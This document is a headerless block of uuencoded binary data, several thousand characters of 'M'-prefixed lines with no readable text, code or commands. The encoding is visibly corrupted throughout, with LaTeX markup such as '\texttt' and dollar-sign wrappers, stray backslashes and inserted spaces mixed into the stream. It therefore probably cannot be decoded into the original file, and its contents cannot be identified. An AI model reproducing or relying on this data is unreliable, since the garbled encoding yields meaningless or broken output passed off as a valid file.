M#\*X(QC&?1X<-2(7`DY\*\$3<3(@!/:=@5S60P@XGM\*3%0)0T"L@89)8]^H6U#L M/F`;.=X<2"M@:&;H8="XS0XBO\$K+X22V1@HE<..`NGL^5-"QW9`@"SXDU\$">/  $MT%@*^{=-4}\&)@5*^{O}+)7F:OHO4@6/JO>@+0S+SE)KF98RA7O</*B*\4^UE5%Y$  $M(>*M$^8$C0@56\&@$"R0*Z)X:1$5ZF>[K!NIU"'E-B.OK[9N2:AW=10,#/&!G]$ MI"/UE':L.X\$)WZV%B%"JF)^X:%BU\$)6<'"3T":A%6AH[E8<F[!X!V30.D#H5 M:; AA=Q%L9A'J['?I"E:USG.4%H/I^H%T07>I@=,W--OL#0M'7P\*AK;7)KG&Q  $\texttt{M5*D$UY9M@EDLM+=-C?OK',;SZ?P9KS\&G((1$$^{1}$)]E.\DJC2H07FX01N>E3H': }$ M\*AVE@F,@GDP4:%=.IC3^##I#!DBR2Q\*F\$2@(\$8/)\_\*L3U0@&O38&!O@\E&86  $\label{eq:mw-46C'`N3J^@5X-Li&='V'J>+S:&QLL&Z.--GO`YGD07#&=1`I3=NK,`S&;!$ M85P/5VX@PS8/8VS1/1KY([CP[.-1YT\$48VHJ:%6<LF\$!>0P-.+TJ,,.W\*V3G MCK9IRCKZ//M4EB'-(X\$JBC\*A>D0%9[>-<L(+\*C\_P=]O1H9ND0>-W7R&D<(F\_ M3TK4)\$QFW;ZM-..\_JW\*@M\*3\*,)G@F0I/)E0\*JA\$>S\$@FI][!)\M+6M/%E47;  $\label{eq:mb} \texttt{MB,("L;B$^-)_28,O"\#QH\M$GS@F<M-@@MR@K;+7V<`W=CE!\_;5U7@))I,J-4L}$ MJ\*I'.@1:@CHSHD1I\_3(<@+=]\_@OZ\_T"@+X\_]8O(@7(-BL9?\_3^YREG:EX@F` MA40FFR\_E2PF[N.W\_;W'[UV&6\$XQ]O.V?3^#^\_D)QN\_T\_KO;'OU5\3EIM-+\_& MKPW&MK3]<W@:Z';[WT\_MS[\_<>OK"IC\_\_S91\*W>=\_Y4K;^/];\\_E\W<4)IUVM MGGVE2KMZ>2G7P8(5N44O4H<.3EA6&M>?X;MX5@A2%"L2\*NL39+ZVP`#>^((W  $M:VY[6J=G<=L\&\&?!7_)L^H]0)4C9AUQG>5V$@UF\,1/>6/07Z<8AMQ83>QQC$  $MU\$ ,; "&Q/-Q#D;  $!V,V=@1WM.<A$R&)^L-/WBU.9RRQT>.V4?&+&L(:X*UR)FU$ MR)6M(<QO\*!21E'T(RS9\$1>48!T'+2RDNZA`698C\*80U9))M0''@^O<W8#UI8 M^F9:@-YU"2DU%@.3#9E%LX9TY+'VPN\*Z3CU\C\*;O'ZW\_T]5T;7/[?SX[GN\_J  $M_E"L;#=[>D_-"#-<^CEM6_/3\\Y9Q:248N^PTVNNOME<6W:#K,FTM7Q^5$ MG]5'KQ,2[AB>P8[7X<8L.):S]DMG<>=(Y61UJG)6FQ\_SHH\*2M3Z/1W0,8J^- $\label{eq:mw,in2f_o(_8h.0*ZWB#@V$8S20=<M.9J*1M/*;./'('`THC]NQ%#L=BH'XM<)} MW,:N2f_O(_8h.0*ZWB#@V$8S20=<M.9J*1M/*;./'('`THC]NQ%#L=BH'XM<)$ 

M:(1!/N2-3I!'<(6@\*A?PMY%HUDYB-L=S)F]MNFA?3G+X8N"7H1N/'.L9X]7V  $MH<^{\t}N5YG@P2\%O:KF==B$N#VKF3&N'$E-)2-^G-.VV\D*7763#UV)&1TQ)YL$ M.[5YU\%'+\:S=5JIEKG<?,->R#]M1!^+5);;.7E^^I7)\$Y7JY/3TY(DS\*<PZ M14=!\-^1IY\;S:)`AH90L>!NTHB1Z2,'\*+8]:I]7;^6XH'4\_7GAFK<+:3>&B M\$R@E&CEY>X:;L5MR-"6]E6B[X2E9#NZ=P6=5^A3&\/5B%VMY/(S/SUQZW<5/ MB/#985+E8KN-17KYU9UZ;-VU]?(\79E^I7+Z0D2@SZ#&:8GVPC+5`LRA`"LH M<sup>+</sup>[A+"R5G<PL'TI/+(^0BB'7-);U6\$^><?(-A7\$"SY5<H'<.>\*@8'=GHX"--MES)K(EAV2[U,2\_?A--;S'BX%23:>RQRS&\=-"P#A9Y\KC`P\PBXJW//G7JZ< MG)R>%.DJ`3S;2-E'T%X<&4E&#,JSC9\$^PM\$"S[]&K[3IJ5RC">:BW5-AKVQ0 MA4^Z<3W4IMH`\[1]VG]Z0QH6%<#)2GQO[=,="Z1-H9IS:T9K%]9\*&Z<KVP\- $M_U_Z?U]P+KFX'/$7L/XG4RB5</Y7S!1ACIS/H/]7S.:VYW]; <&V+MNT], V8$ MXEL67N'KZ9HUA\$<"\V][U.?8H[C4L5&S+"-9V>21]O4L+.TSBUYWD6DD]TC\$ M\*-?:>E90\*/A\_TAP'GLLL%QS+"K,HA]E=,#E@&));5LUSG28X4JV%==+H76[K M5Z;\_XR+OT9F545K>\_A%7!0[H\_]E,\*:O[\_W@!\_;]"MI#9[O];\>\$S!EU:(\$MZ M'YY@8CNV+-/SK(/@.UUR@:3',)9E.?;P&=]SAM71<XW`GG'Q!ZZ:\9P5MV[C MIHT5NWV9=N7!)#!(8X>TG::/R]DU;UK@#I.\*5H?>+;+\*T3)=M4K;6:2SY0D0 MUY16R7\*XB0!2!?Z(-:H\_4,1%F'AVENVOVW,M=Y\$J1>4V.S3Y4Y9UUK\<5MS( MQ0[F\_8Y75YL+PB<NPYQ&UJ;C=@^\_9<?5J4Z+S&7/0=DH==Y.XL8\$F`UVE3H- $M?= >7;)'/3:P:=G6P$4-C^4<=<S;EL7;+[21PKTWLE\@I3=/F%6334-RC%#=$  $M\&O4P^2VMQD4DX;)VV]ZM\#."UV.?/C>-90C<A1EO);T]B_L5F__QZ/_SO__I$ M-\_\_+YKKW?^:RQ>\*V\_?^8GO^%C\KHO<WE>3!A27EHH]P\_M/WLZPT-\$498,H>\_ MKX!\_M]VG?BGZ?Q.717J;LA;@H[\_\_+^4+V>WWO\_=#^\_]?YOT;]O]S!9[\_C]/; M(+3\_A?SV\_']+/B\U:0^AGKAZ3J>)&ZB5'Y"BJ:&[[.`J2HCF-=VV,9W-]IJ\$  $M<TP[?L:O9\>R?S4ZJX^?'W?/ZHE]4O;WR2>+L&T><2<3OMR(SJ?MG!J+'-@STP)$ M\FF, \*-:V\_8?^C[L>VVX5932VU?8\_A[#ZV\_;\_OFG\_M->8Z7CX,QWXFVW\_L^/Y M;&;]^I]M^[\EGV]4ID[MV+%#AQ^\?QCZZ<.)1\'H]4\_S]4+"3CR82"8>2>Q)  $\texttt{M[.CB}=\texttt{H!\_CZ(@;T)NO} \texttt{ZA} \] / \texttt{O>[$'X'O@\_)\_9U=]]], \texttt{!?O[X+O} \] ] \texttt{OU}^/*$ MJNZ\_^>2N^/<02;X\_`M\4?)^1RX?A>U"NX^?7X;L??9\8%I^\$[[/R^TGX\_AI\ M/PO??4:<`V%V^F,;OP\9OS\'WZ?A>T3"GX'O\'W0[D\_UN/[IKO"G-L#K)UIW M6#,R.U68?WRX\*]0M\_+SWH`KS#=0U#O.-Z\_M5F#2&=(3##W>%=Q.]H<-#1&\_I M<'0H?R#QB:[PGJ[P(UWA1[O"CW6%]W:%'^\\*/Y'X,RP/\*%\$.Z!-00ZM`?P2\* M59+P#J,^CR?^X][W@;X,RG9,[K\&]#BP7=C)X>]`^-L@GW&Y\_T.@Y\_>'\_"I` M3T.U+^S@,(ZA3SW..H\_A/P7ZQU">%R1\'?.'\KPLX67L-Q`N2\_@?#7GNA?+] M#M#?@\_(5Y3[>F@`QO"]A6]KS#0G\_;5=ZRV@OK.\\_HWX8]\_\(^]M^MCV8\_D?8 MAR"\_40E[0/]\7UC?/P#ZKT9YOPAT-S33J-3\_"H3\_<U\_(+U&5\$ZX3509BK9X[  $M = >I "9; HZ/?GB5*6:Z'@TY"$-G"6WZK3F`@RT7`+OT.$%9[&*IQW@;\]WZE77$ MFZ5\$;KNSB%"PM4L)1)1.,%YR`A\_?)NA4D<1"IPFI\$POT!V;`;;?63C"V=F(6 MWZJ-\$Q(SK4N)H-WR@`'CB2<8(I92Y1)5\$]?]): K5F2!@W\$FXU\$2C68, N@+WB $MJQ;3?]G'](DGF4X)_9[0?Q*Z>S_3XT(#H=>%_ECHWPG]!Z'O"?V)T)^*_9G0$ M&T+\_3>A-H;>\$?BCTMM`[0N\\*18.,=)?0W4+W"-TK=)\_0`T(\_\*]06>E!H4FA\*  $M:\$9H0>B\$T.-"70!Z4N@9H5-"SPN=\$OI;0E\5^KK0NM!YH9[01:\$MH<M"OR[T]$ M3:'?\$OK[0K\K]!VA?RCT^T(07G0 ZJT#[U;NH`R >0NOK5;V7CMY<-=J9<^U M70=O'H,KURIWKUZYF^CL7#MS]<J^1'MDM;(/H[R["X?+Q,U/4IP[5Z <270> M6:W<Q70WX=K:IU8K=R#B;KQ&+'?C+;3V?\_\WE'/RW<I=9"\$%N/DSZ(YO<YJW M(VF^!2;^K>OM`U\*J[T@YX><W,\*,9SF@O9[2'J[`;(^MB7K\_9IF)^>/7\*AUB5  $\texttt{M,2QN&U+<67WAP.K\$.SO^^MK\$6VM\#P`'"URJW5BNWKE5NKU8^O/;CU<KM>S>H}$  $\label{eq:mq.} \texttt{MQ.]`<>Y5=K\Y877^:\_7B'BS<SM>X*GNB55G%6(G.@Q_\"07N_M6-72!&N/K8}$  $M7R:NWLP`ZZM7;H\_]FTT3*L7;Z_N^AYVH7LWH-KW$FM-(%<3.]=FB3ZP]MM$$ M=ZU]B>B#:V>)/K1VBNC#:\\3W;TV3G1H+4W46GN&Z"?6/D=TS]I^HH^L/4KT MT;6'B#Z&8JO<@8I]4+EW[][5\*WL2[=VJ>B`@::P#T29Y"\*)"\*BKPNW"9:TV-MO\_8\_>.OVZA?V@&!!>B/O7=NA^'SSUAE0`)4`VN8'H(HWOPQVZ-I;-\_X;<O\+ M 'NO\]B[;[V'/^#SP=X=E&)WPDCY]ELWX3;F]N]#X5VYBJ4D;GA %GF3O!,K M3X67/\_.\_[%U];%17=O<7Q)ZXPDFI2K>HNHP\*GK%GQC8&0FR&8F``)X"]\_B";  $M\$ - < ['V_L4 > 8K \V; \P4) \$U \D*9"\&EZC_] 9ZNJVZY6:BOM'U4V_[1EDZ[<_K$2]$ M:E,)5=\$\*M:Q\$9\*12"6E1BT+/[YS[OF;&8(C#KBJ/].:]=]^YYYY[[KGG?I]# MP:XT\_AKDVQ^\_:+-QO7^;\_E?>\_XS^.80\3F5;-I?^#H%-?]"T.GOM\_4\_M=&]K M'"O@POLWZ6W9]?6F\_CKI8XEN=TA8#5V3N!XLWZ'[-4Z=Y.+;`BUTX.F?/\_G@  $M^RZ<4R@5"!B)[YF/#]8B=T3@;PCM]M20@]8K!]N^]&1T*NQVQ>;5D>IA)8.$ M-I:;5E^5I\K+N"\_LV%\*AZG!\_^0@ANP,9Q?/.YJ/;KXT^DN=30[BQZ^-KL7N- $M' = BMQ]1S; V_U*!6_WSITIV&<MM*[^9Z,ZLOT(.?4[YQ-7:+"HK[R'300*:7])]$  $M8[=08[G\&.B>B-@=Y/W7N.10%9<>/*I0#>,NY.?)QK6SL^7S5QL1S#G:\OE.$ 

M!KTEH\$3RCJ5;C<1UDOM;2ZTM5E"3'=1D!;7808T(FKQ#;"`Q\_MC)^(UF:(C/ MUF0, Y?8FLM7\$:=^4;'V&;/U1\*Q?][]B908\_0XZT@57+XAQ:]6H\_14PL\*5:`M M:D``1?RKK0"^)9#N=(\*2SF][T\_GL!3N=U9VN<OO\PR]0''=%BJ[&/EV.?:IK M[`\:&EQ5G&O\_][>B:"XO7;K<L\$A5]>(CD<K/\_Q55,W9%TKL,R)>\$BJ\_IU[\_8  $MBFIGPW]/4&\TU)>AQ.FUO4F"6QLY^&_=K<V#8Y#R>TN7WGM4^4V-=,2#=/7K$ MR['W\$/P?#UD/H>;;H+\_K!=VCL>L8\_[!5R\*#'\_]W"97"589?YWVFU+!WOK7+W M5F)W+2EV2>5=JF2#+)+-E3U.85(:?\J\*4EK.WZ\*\*RIKH.K/PKEV??J190IUS M(TUQNP7\QURUUTIU4E?H(U\*AMU9>L<1U^\_)8\*YJ\VP2?7EKH:\*Z\N!R[W8R" MO[6ZE1[I#J&B='=N]=+S75<#\?!JT]\*E#GY#4WJU26L;JL!031]8\_-\*:Z+ZF M<S#62M01+^Y=V\_Z^A+4OMW![\_D,:\_#7'[A^AK)!F(9UWHUIE0#[\6CZ:I:(L M76]WB\B\_;>%.R\_+D0Q1@\$]];KQYMT700V4O7H2%M2@[64,(B\0`\$\_0V:%5"B  $MW[<Q@0^{(P^*K?T^*HM%!0W6M=;M"$Z!)[M^7=T[G3HM$?:=%1780=@>J^0TT[B3HM$])$ M=5GJAO/\_0<3JJ(+NJ(:"UERZWKQTZR'KZSM\$!&FLV%WP22>]=+U%R&/%46I" MX%T\$QNYQ<8\*&YJ,M/[[5U\$P=I>O'N171BK:=>7:?X6X/'FTAMIT!>QU.?=(H M00@Q2P+QC&EBI?/OC3;36.7HX\$\:[<)>\_3Y%76F0[".FG7"'E7#'6@F\_MG;" M\?H)O\_:8A+D>/60AZ95P\_7RDQ7X)K/"D@WZF#QWZ1:WP[`6)W-+'BOK)K!JV MD^SQUQTK/'?!7ZDONQTUU?K6L<+S%OR-<KK#"F]=X9ZZ?K9I6.%9#!;M[>BQ M`OJN4^=:;.6\$;FC3Z@O2L?RO#Z"N)MNW??CRE8[W\_H4^M/.':[%V^OJ?%\$G+ MJQU?8[GZ8Y\*`;1]V,."5ES@2Q?\_YVC&\Z2Y/8A000.&J+0S6SNJO`Z`[.3,/ MMGW8<\*5)\$\_4`?QV/6E<\_<])IW?9AK/U\*[!%CL.+^!G4T\*?P18MJ1[.R,\$W4? M,>.G6JE3^M/+HG.\_/?<21?>+F]\_#S`/I=.F//%CZQY;S4W:TK1+MJ>(TVTF1 MT\*XWYAOG\$->.MES9OGR)9&3GY-6??(0FX:>7IV3TPHCNV8CN":)[0/3[TPX1 MYY\MOY>>A7:.&7X&3OWDJ8FD<0@QA2K\_=M01'O-MKQWS:07\EU^@T<;\!E66 M#%U%NA;HNDS7%;H^H.M/Z/HSNGY`U]W'7#^DZR.ZKM/U3W3=H.OF\$^)LY+56 M^CU8'NTQC6RZ)Q<OFG7G7D<+);&LRU9@,Z::+Y3>\$>O+1BG#QG=+A1P;,A[' M08UX\*:6.J=-B`1S6WXJ+);;=&T@&5=^KK^Z%Z>G1R&NP&!NOS,"B=K&2R&;, M6;%\*/OH#69FD\$3X5SVK;QD@,GJ[8\#CLX>OR)BS(1/1T/\_]:]#SQ%CT?O%7/ M\$V,^\&=TO:AA7]+SPR]CKJ=)YM];]7P]?O SZ%%AZ"GFN; IGJ0 >>S8@`J< M/#L95/V1\_L@^!4.CO0?VPJD(3\*85X\$>BLB`?PZ6^D#+-8AAO>\-[<3K&"!^, MO!(Y\$-Q\$]32H(N8LW#\_&\$PV1V;@YVZ#=%35H!QT-D9\*1Q7-#I&PLE.FUP+.; MR">NZTT-W/;\_NH;IT.LBS1H.\HSK9Z[TK#4RK/VT:3C(-2[(M3O=5KT^U\*C7 MN#!\_CNOGKN6'%FN94<,UZ;E97-]MK%V'.JCAFG4=^.8.+S\L?(=UFFZXR\_K= M3=])%S[,W]\BN/8J?+A.:\_AF/>]\_=X>3ECO=K[MXQ&LV!#??6,N\_1A<M^"6\_ MUM#P5AT^;\_Z^PO7\_+W/X:QW[O\_;V]MG[O\_;WX?Q7'TR";\*[\_/X>?G/^2P@ZC ML,-F4OE\WH!J`.L05G4H=EM5H0IG4UG/X:KJI#:KX\*]^\_:\NYXVM\_\_U[]\_95 MV\_\_HW[=I\_^.Y\_)YH\_R.7B^=K0[%,[0VMY#.\$P1N63N;+519!4ED\*K(./\_<NN MR\Y(WH"#AG)/AM'X;#LA9X:^,7UT\D1;&[82KL?>1QN?:PITZ27\_8(#?NV#P  ${\tt MNRS`75TXU"\#!XM>!7@4+\#<JFQ:N(\$03KRN<U$:I;]4W9L$B0DS@\_I:)\C,+O}$ M#]\$\_CMC[VBX-BD&@=\$H\_F/931M^1F'F!7K2E\$7"?\_EP!Q+YX\*E6:SN25B8=! M'\74%DC4(=70/;T!BR+PDG)8'2K2^+':LDA;FWU<O^V23V,\*I%-\$/+8T!/P]  $ME/.>! '7E*=K(]-CQD; .GWPP&532JPGU*)V642H52P, \1@@/*7XN7T?*&! \(=$  $M4GO, <M^{;5}[X])G+^{0}B#5LC^{+}P^{'}Q'S/^{+}E@A-3HV,C^{3}&ALZ/A^{2}GIC$ M;'@B%B)I&9T>'1L^-X07)-]K9<!+`R-]'`DF\T7D-S!T8GKX;&PBI,9'CKT^ M/3Y!R9Y9\$[6.LP9R+L:(F<E/IVGXDT4&-?9!]T=YX!M!H&+PL\O2BPL8A4U0  $ML^5 "W@PX!F'V3L&<A>1'N^5&MD(J4"5>JBNXA[$1AXFWA72`W^IGS\*T10[$])$  $M@@=1TZL\&589DU*HZ,.'1+:BP:48HV<.U*S,54GV,"Z3J(*3=^7:I4UV)J#Q!$  $\texttt{M^<Z@2A"*=SC\$-ON;ZJ4`7YM4*GIE1N`K,Z\&\&+@U7GRQ'`(\$:4V?+AO8\$\$U6I) }$ MK%2<B'<K+56?L8G3QZ=/#[WUYD5^DCU)PE"VP,\$)IG7%)05+S`TIO\9'K-TM M=LHH&>8Z%61;?3G56HZ("6B]%R1HBD@C<4TH(=90 G50@'AU":C5'OJKJ[I2  $MI;!-C^*L'/,@FUVR7[W^WY<\!/2D\__[7>=_]N_;+_;?^C?[?\_CAXEA=)-4$ M)F7\$^>BX]IB99P-G\*HL97I\$%/B^C2I4\7"A\$?+X:DP%:XYO:+5JF.,`-#C!@  $MJR2V2<(7^{6}82.#+AGO.W>;ISEX(3P+(5G)<)[6*<&I\9@Q(L9N'T!3*G2I7B)]$ MN\JM2BT7G1+', I6/@^I#^O01.CP#KC-%UK%[\*STFR^=VZP=\_?O3-<ECG]@7\* M7B2-/.4G4U;SLP8..2TF"JE%FPF1]9R2BE0-K=2A3-'JE%F#<.M(EM"W[H-2 M\*L!.^@QQ4)>/YXB[EH]'[\_FH\$K-0'X\\*%V%@#YZ6>\_OW><T.N.%\OC`?PLJ\* M@\PBN\+3"7J](IKP3RIN3=DP)181T-R(XT@N>\$H6LF&4?\*F"8;\*KR@H\QU06  $M,MD,5<XY+DOQ@Q$1BP?$^[(N<H@4)B-H&!"O9,ML\#\#OW&N\@JQ=\ERIUE#$ M'/MS2QB:]I1830#%TV7VZ!"W?::RB07+NV4D\$M%)4BN<BF.X4\$@32\*5DPBW" M\_PO]7RDN;)0A\\*<\_\_WO@P(%-^\^\_\_/+?B,.\_ZYC\_[>\_KM]O\_OGU]//^[V?X\_  $MO_{;?}B(KRAS^8_C4KQP!MTW@V)Z]20</IT6=)BJEO`%C/P2.AMI:!2;I";G$ 

 $M]K)E(,OD#*7CJ^39):I>G;8`S462M)S2VI>;/2-%J<%'J6.2AWT"L7099`$-$ M-[6\\\_'\%38LT&U\#\_OQH?(.O4\_P?V]?7VO[+\_\%=+\_\^\_9OVG\_X995\_,?6L=GZ> M3?]3D<OX3\J\_'\_Y?]O?W;?I\_?2Z\_GBX5WK"?ZO\*I+F56\$K`:-8!1`<F6&ATY  $MAN!XI3Q; * TH-?S? 7<RZC382>.=;. %(R6"?4S2H+)1F#@,6E^['#W!/._P&$ MS.)#-#%B\*:8`4#%I6#@`J\_@8RYPO%'DCU!0L0/B\$DGC"A)E;D)\*Q1S]VE]\_M MGK[3\?)%+52G'CM\$-)ZPV\$\*#H0S+H[<>"CAV[\35))HKCI!)NRSI\>#6%#\_L MHQ/3XZ=.#Q^U,&AX&>KJ&+JMXZU<:\$X+Q#K%N\%<S:2F39V\\$[@\*9<EQW0UZ MK/U@)HU\*DG!?[OC\_YA&;O:FK&"\_"^QZX1>G87-\*M?H3+8B-%I,>WEH%X&#W6 M70`8XBZE,=PG>"^XMAHO-I)Y?:@\*IIS\*9A(:@E%:^]XHN`:4E[QLD\N9?)%8  $M0\&S`S0-J+V_9[B)FC'*89*Z60\&TQ7\L=B*/*!8/-`VLG=29U**1K,D.["NZ]$ M\$DY<@,<YL)&(.!HW21@=26-GEFR]3Z22)&D>%EX<T<)AT7"E&('<\$"A\*EZ1D M=.SDV:\$S,74N-C8^/')6!2;'3@??SI/(3L14@(39=GD>Q,)3\JX.YLIE[,& M<"3B>3@XI<J4-HR4<DVCY"@8>QC#<-)(13L8Y`SJ53N=<)N\_F/+;@9J\*-K^H MCQ/.%R\*KS5]':3@0H+C-;\TWP<=EV79IA\[F@)HMEXL#/3WS\\_,1#Y\*W\W[U  $M-A;G=)6!8\-2)B'&$-$?QF07F%JLE(H%TS`C$;^/2V%$5(]*&7`$ 'Y<75R9'  $\texttt{M1B} < \texttt{H.^/*/SN7} + \texttt{0S,\#!0'\_+P^28DG} > \texttt{\#VBRA-)@OW')R@-\$)V(XX^2!8=)&^\#6 }$ M7@I4O?@(AUHKPUCX`/7C\U9DQR`X(\`"6\6,UB#0MOGU]\_JFV7E=E5,P4AX, M%#^=C<\PRX#\$`JH3GTU.0K<2`@Z8+LZF2H5T&N\V^\8GAHZ]/C\$RJGH7DKIY M]7X[.C1.WQ)1^GF^#;\54^(RHL\=/CIT,L;?=+B/2)@1MP^2.F6FIP<FTL%% M[XR1]OY@#L`=>2DYJSUP^RSO,HPB7\D)"GJ`#X%"NF;>B7[5\*'SB"'@<CH!-MD\_X%QVB!E2%(&1=CC.J4D#(NI\$C:YFS2708],+K\*P)KN9`\$&^\$L1D=@:-00/ MVB\*W3ZO1NS:V@0C;/CQ\$;GBU\*O@M6<6JZV,"1NM[0[W!\*!PA\$\*!CIEX%\_,EX MOM.24Y;&W2E>KX\*9J\$&53F<KYBQ6M:B282G\*LE6O`F%9RG.D-ZKZ!KU.\*\_9( M]?#ZKO"9J+Q!AX;S<U-#&DN\$C2;6I'L)E483N8\$<3!E/X\*"V^[\.#A\*JC6!A M[[.S\+BQ#AY\*CC>2ASDV5A:P580L?\_,KOYL7K(TEU,4K\$\_<0F(1"1#5C5^\J ML5CF&ON^,[X!5:Z0)JH45<[8M<MRT"!->P"(0N8%S9'ZW\"6\5)@N[,+P,P/ MUCN2X559IA5\_W42EC9!7N)G"Y"'S`OUW=P=];4CT?'(J&D!F@E7^,6\*QUR=B  $\texttt{MWYA@06} \\ \texttt{R5"QQ7)AT)?G=D^7K\#AMA$[Z"K72NQ6(MI1XSISAW4*DP5'RGFJC]$ \\$ M2@S\\*\XU93<UG<H8O)`%']R\+4!XX1]\*U,2GKE&(JS\_3;L?>0-(3B\3U=^%\* MIII6LY`NKTDKC3I+MB'LI)'-DC[QT&K'WBB!X6&J)3'%THP(BBTG>A2[V\_2. M8\$7#\$O2@!UIK2((.SW)%SA5\*XL0^XHU1K1TM'RQ.1H6NC:P:LT:VJ\*S6QE,9 M=,[@ZDH:""LCR(;[5TC,90H5,U(',.L!3!70\*I4+%:HS)T<F(FH\$(\_0J\$^;U  $MT,A*\?GN*?'E\$9\SE\&?L;P^\RP)9\#T=1G>/M4/+#H\$'L-#WLY8Y`Q6S$L\2$ M3<YR:K`>KIDU<\$7@N%[WX>K%F\_.PPQXN\%@AXKCAJ:MY7,VSU\$\4W(9J28P[ MN2]O6I\*?D\*R9HC#S<L,N,I(5@<\:M7E^\*OHM/S8&^4/^TR-#Q^D&@TUT&SX[  $M$:,;QG=TPQP*W49/'1_S7QIT&EW=B1Y$2705I>]+0PF/1[4\M9_>_GA`]89W$ MIU10L5-WJ4]<+r\*:8^ZF=^+-T9@:D5+&[URF5!Z2(AR=733QZ"JM\$R1#XYD+ MZHR1PTV=.'V20H>RF9F\JY1<37)>6F1269K\:,"=IV#\XF1WLHOY-ZA[=@(= M/ER<QJR(.J1>J>G+\$?6[35(3PNJJ&\$/26S.R)\$<Z(M4+&O\$6#-E!5Y4\*+\$M=M4(>IZ^9R/N9H\*NJ+]!Y<J'/;[[GU\VT!S'8YFW(E( 4IY`Z:XXX-2'0%%CG0 ME&<+J2^'F3M&VH&%/='AS'.(TP?Z-C0QS>/DMWBFQYK]>3X=+=X.G<FGF)&V M'JFDT[KC[?3#74I\$5`!>PGISJE2;>&5A;KH<)%@>@(38C:OL`K6[8=:T@]I% MX98SO38]E,?(#UM&+9BH/4N!0\$LFS'<R15XFE;\*J+R&,MKI#+P-\$8C?I,JL+ MS^P\_=7;RS(!=.W2:(4T5\*BMU#RNE/(U+?8Z4.A,HUE1\$U,HI6\_(G=GKJK!B> M4X\$]&(XIO=\$V.17:9\N\_#0'&65MQD]W[W#"\Q90X'(W:<A/<LR>`&-&H-=\2 MM/?C:E>WX; "FG..#KC6++ZAT9GNK%+(CI]86GGA9<]\$: `C' "[F2=,>/:XRNX M>:&.>?(=%"G4<Z)0P2QR!M-^=<O6R^)#@;6S80,>220-<.:<;+CU,BF:[\*Z' MQ<NY: '3]K\*N?X5.9,D]NE@O%I^'@VH+ESMRAWMI<A=>5J]XUJ:]'?\*)0+A=R M7OJE)5.N;-3EYQ/RIC.RRRXE5S;MKR+]5(V#3J6QJNV:]:8Z-E7ZH"<V5>\$U M8C]!-FO^!2RE\$.T-7KP8L/1"M'>=LO%DY:3L;#KJ"?@<#87&T='I&],VKGG& MAX\U3.E&P;P\#4C)\$X^HLUW\*H"'C^7EA6HS[588]X5IT)EP1PS/96M6]K#-' M.ZH[EE5SM\*ZYW:ZGF=O5?>-RKI@8=\$WNNB\*6C5RQ4\*)A#R3\$\*.D(Z4QNQAW! ME2D>\^C-D:ZA#[QK5?+PXHPM.IA2SJ5Q/D\*F]@E%+K[`2@:C\$]Z,>F+X=(Q2  $\texttt{M*GKGG7G'CY4} < -"?FAYP.N@=VQL@;(%U/3C-4*AKN\V*TUERK9N))F(P%CL(]$ M8@<YLJM!\$UCTU/UEP5X#RMV!&KCI3#Y3=E8ELF5T0ZD?RHVI%.;QQ;Q2743< M8\$V9'-<4\Y95J^P7<P1N+N:JP,\$B"DT4LGKT8>3+W,Q(-P@%0-#HB<=30,NJ  $M%*=1/Q:V2ZJ2E^G$E) %5L(_@JU`<2@O=(\K6(*7$++/QI,'06K$0R_E<65Y9)) % (A) M\$5\$\_]"@=-4,+\$<8)4;]\_T"I62WJJQ`:X\*')-X<H"J3F?\*2=G19N\*D\_#`^/#) M89S3LB:&M+9POAZ=''\_,UQ.CL<=\I8%BR)[&J?DZ\$1L[\$W)]K9ZU4^?HTI-W

M>G\$R9"U(AK#^Z.HVB(7>`(:DP6#UU!^'NF;ZM"]PGG8)>-UXNQN:`%@6!?/P M\$!"M!O"0M8Q(2>V2XU;"684HSA@L"5'NG.T<X&%]@-HU:7EE9>X,2PX[9UZL MI.\*.9V")-D?1]\*IDGQV1HZ4\*JAHX2\#V"IX[AA>L2&#VNAX,@10J69!,F0KU MAOH.!.M'F^%H3L5;?\P"Q631Y0.+@'9GY6PAEV#S.`K]],Q<;;Y^C^+KZ4\*\* M6^%]'GRZ\*4(R@5F3JE2MG><#U87KAI,^#:18/J4.1[FY"EK)L,4<;"+1R9GV MG\*0S1MF%%1/A0E:2\$&138`6UY&C8,<2)\GE#C7B^A/\$2A=OX[#Z!%EYF5/!P M'[KK 'S>\R'<1 V2SNY.I].Z!A`6/'J.D6+.QU5OW\$QF,K['K>8H;-V<+^E^ M&RL77>D\$168:)B/<'<I`NAA-X^R;DJ1#RE\_J]G.7FKIY:3:P33"R#N6D-S\E M21@+&9.8JR91S.\$")=G=":5F\$<.S?2&+`D)AB4&B4(+'5V&B\GFF!82G>O4N M8/\$8BU'N#03>(?R`#+2=P8L]PK:DT9FM\*AHE;.MPC2W7'EQ:L1B[1BU)\*EZ\*  $M@G!QRZ;@_3\&B#71B=RAX'SM?$LU785<(9SMIC]'WO?`A]5=>V]$Q-((IAH)$ M4=\*\*.]A8"20A@8`0'O\*\*H!)!2-0J,4XR\$V8DF1DS,Q20\*#1,=>XQ%:NVMM66 M5F]K6VVQ/O"[U11%05K]2I5ZN55;[46=`%505!0D][\_6WN<QDYEDD@S>]OOF  $MY/?/F7WV>^{0}UYKOQ;;C"F2K411&HN.<0%,7\^OT;T6V\Q?%+HU.H-)Y'B+$  $MC=7_8IN2(56<JD";['38(XJ)J>@IWM@U]X"U?%6FT$`Y[3(NQ;R.C6*JB=DK)]$  $MBLY0++=+N]YZ>.F1-=D*K%.C4;$6V^)&JV>)=^X@O0U!=S/O\+*>1QKC;J'9$ M?# > / -[6U44]R6BYG8]!&9N] + 7N%Y!DO#K@R = NHX1AS2PRNAW35 < GL;.(G4X)MIIA.S.H\&H4,RG73\A#EKKOT<?CZ[`4=48V:\93,+W&T,R0-CBF/G3=MG\*[O MNY!SI[\*!RO&1:POR5:F<YJ2N@OOYQ37U-,-<>7V4DGNJ\*&9\I]M,?W(.<ISY M0<XMZO.K.JO<MX]IN@?\*C4E^Z,U@+J90]"7T-DEKEL2O5!.<T2\$6]XB3@M)# MB3071\$<JUXTMZ\5Z\_&W&N6F]H)32A\$IPYXW&L)8[?GPKK;\_1V2>X\\_--<&"T MO\*UHD!AG97<@IU&(-./LJRJ-[DH3#!8D>3"9L\_@1L\AM+,T7J>3+)8XH0I(B M7A\$+189UR4QG/1HCS^B5Q7Y&\$CV.5?%LB,81&7&LY&2A/MT6EY:YHL?I7GP4  $MO < ZB1CE?\&L^Y7SF/I7TSN-@6$-W+Z1V.W]48W<4MM71QR38;D\!B2-0V?891$ M)B3+K#:;2>\*]#!B4^/8W?<E+\*1>5WAK4]08Q\$>DM13()RJTCOMN2V&9"[`K?  $M, =1Z=J@GU0A)Y5(]M(SD6V?>Z/0=R\#K^[Q(A'7PKNEF)W)C]K/Z^#(;$M#J)$ 